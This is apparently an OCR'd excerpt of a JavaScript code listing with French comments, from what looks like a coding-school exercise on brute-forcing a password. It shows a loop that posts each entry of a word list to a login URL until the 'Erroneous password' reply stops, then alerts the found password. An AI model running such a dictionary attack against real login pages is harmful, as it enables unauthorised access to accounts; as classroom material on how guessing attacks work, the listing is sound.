 */
41 do {
42 tabdico[i];
43 i++;
44 var password = "%22" + tabdico[i] + "%22";
45 $.ajax({
46 url: url + password, // l'url
47 type: 'POST',
48 dataType: 'text', // ce qu'on veut
49 async : false , // empeche de continuer avant
chargement
50 complete: function (result) {
51 rep = result.responseText ;
52 console.log(rep);
53 }
54 }).always(function(result, status, error){
55 console.log(result);
56 console.log(status);
57 })
58 } while ( rep.match("Erroneous password") ==
"Erroneous password" )
59
60 alert("le mdp est:" + tabdico[i]);
61 }
62
63 //http://docusland.fr/code-
academie/js_bruteforce/index.php?password=
64
65